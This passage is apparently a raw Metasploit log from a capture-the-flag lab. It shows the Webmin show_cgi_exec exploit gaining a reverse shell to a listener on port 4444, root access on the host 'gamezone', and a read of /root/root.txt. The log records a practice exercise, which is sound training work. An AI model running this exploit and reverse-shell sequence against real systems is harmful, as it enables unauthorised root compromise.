 [*] Started reverse TCP double handler on 10.9.6.194:4444
[*] Attempting to login...
[-] Authentication failed
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Started reverse TCP double handler on 10.9.6.194:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo haWPvMfV628CeZUY;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "haWPvMfV628CeZUY\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.9.6.194:4444 -> 10.10.141.141:53488) at 2021-10-26 11:00:02 -0400
whoami
root
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash
whoami
whoami
root
root@gamezone:/usr/share/webmin/file/#
root@gamezone:/usr/share/webmin/file/# pwd
pwd
/usr/share/webmin/file/
root@gamezone:/usr/share/webmin/file/# cat /root/root.txt
cat /root/root.txt
a4b945830144bdd71908d12d902adeee
root@gamezone:/usr/share/webmin/file/#